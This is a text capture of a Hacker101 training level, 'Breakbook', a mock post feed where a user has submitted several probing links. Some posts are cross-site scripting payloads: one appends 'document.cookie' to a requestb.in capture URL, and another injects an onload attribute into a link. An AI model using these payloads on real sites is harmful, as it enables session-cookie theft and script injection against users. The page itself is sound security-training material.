 https://levels-a.hacker101.com/levels/1/
Breakbook
What's on your mind?
HTML disallowed, but links will be clickable.
Submit Query
Feed
isopachjp https://link.is.not.clickable/ Permalink
isopachjp http://requestb.in/roohu3ro?+document.cookie Permalink
isopachjp http://requestb.in/roohu3ro? Permalink
isopachjp http://levels-a.hacker101.com/levels/1/*" onload="alert(1) Permalink